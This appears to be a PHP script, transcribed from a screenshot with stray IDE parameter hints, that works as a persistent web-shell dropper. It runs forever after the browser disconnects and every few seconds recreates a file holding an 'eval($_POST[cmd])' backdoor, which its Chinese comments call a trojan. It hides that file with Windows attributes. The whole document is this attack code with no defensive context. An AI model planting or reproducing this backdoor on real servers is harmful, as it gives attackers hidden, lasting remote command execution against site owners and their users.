 <?php
ignore_user_abort(); //关掉浏览器，PHP脚本也可以继续执行.
set_time_limit( int $seconds: 0);//通过set_time_limit(0)可以让程序无限制的执行下去
$interval = 5; // 每隔*秒运行
do {
$filename = 'test.php';
if(file_exists( string $filename: $filename)) {
echo "xxx";
}
else {
$file = fopen( string $filename: "test.php", string $mode: "w");
$txt = "<?php @eval($_POST[cmd]); ?>\n"; //木马密码cmd
fwrite( resource $stream: $file, string $data: $txt);
fclose( resource $stream: $file);
eval(system( string $command: "Attrib +s +a +h +r test.php")); //隐藏文件
}
sleep( int $seconds: $interval);
} while (true);
?> The closing ?> tag should be omitted from files containing only PHP.